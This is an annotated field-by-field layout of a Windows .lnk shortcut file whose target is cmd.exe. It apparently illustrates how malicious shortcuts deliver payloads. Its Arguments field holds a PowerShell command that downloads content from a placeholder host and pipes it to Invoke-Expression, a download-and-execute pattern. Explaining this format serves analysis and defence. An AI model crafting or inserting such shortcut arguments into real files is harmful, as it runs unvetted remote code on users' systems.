 [ShellLinkHeader]
...
LinkFlags: HasLinkTargetIDList | HasLinkInfo | HasArguments | ... (other flags)
...

[LinkTargetIDList] (Present because HasLinkTargetIDList is set)
IDListSize: ??
IDList:
ItemID 1: Size=??, Data="C:" (Represents the C: drive)
ItemID 2: Size=??, Data="Windows" (Represents the Windows folder)
ItemID 3: Size=??, Data="System32" (Represents the System32 folder)
ItemID 4: Size=??, Data="cmd.exe" (Represents the cmd.exe file)
ItemID 5: Size=0 (Terminator)
...

[LinkInfo] (Present because HasLinkInfo is set)
...
LocalBasePath: "C:\Windows\System32\cmd.exe"
...

[StringData]
...
CommandLineArguments: (Present because HasArguments is set)
CountCharacters: ?? (Size of the Arguments string, in characters)
Arguments: "cmd.exe /c powershell.exe Invoke-Webrequest -uri foo.com | iex"
...